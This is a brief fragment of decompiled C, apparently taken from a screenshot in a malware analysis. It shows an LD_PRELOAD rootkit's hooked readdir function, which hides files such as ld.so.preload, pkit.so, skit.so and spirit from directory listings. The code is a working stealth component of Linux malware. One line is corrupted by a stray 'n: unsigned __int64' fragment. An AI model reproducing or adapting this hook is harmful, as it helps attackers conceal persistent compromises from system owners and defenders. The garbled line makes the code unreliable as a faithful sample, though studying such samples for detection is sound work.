 __int64 __fastcall readdir(__int64 a1)
{
  __int64 v2; // [rsp+18h] [rbp-8h]

  if ( !orig_readdir )
    orig_readdir = (__int64 (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "readdir");
  do
    v2 = orig_readdir(a1);
  while ( v2
       && (!strncmp((const char *)(v2 + 19), "ld.so.preload", 0xDuLL)
        || !strncmp((const char *)(v2 + 19), "pkit.so", 7uLL)
        || !strncmp((const char *)(v2 + 19), "fkit.so", 7uLL)
        || !strncmp((const char *)(v2 + 19), "skit.so", 7uLL)
        || !strncmp((const char *)(v2 + 19), "pkitarm.so", 0xAuLL)
        || !strncmp((const char *)(v2 + 19), "fkitarm.so", 0xAuLL)
        || !strncmp((const char *)(v2 + 19), "skitarm.so", 0xAuLL)
        || !strncmp((const char *)(v2 + 19), "libgcc_a", 8uLL)
        || !strncmp((const char *)(v2 + 19), "gcclib", 6uLL)
        || !strncmp((const char *)(v2 + 19), "crtend_b", 8uLL)
        || !strncmp((const char *)(v2 + 19), "crtres_c", 8u n: unsigned __int64
        || !strncmp((const char *)(v2 + 19), "adxintrin_b", 0xBuLL)
        || !strncmp((const char *)(v2 + 19), ".adxintrin_b", 0xCuLL)
        || !strncmp((const char *)(v2 + 19), "spirit", 6uLL)
        || !strncmp((const char *)(v2 + 19), "spirit-arm", 0xAuLL)
        || !strncmp((const char *)(v2 + 19), "gcc_y", 5uLL)
        || !strncmp((const char *)(v2 + 19), "gcc_p", 5uLL)) );
  return v2;
}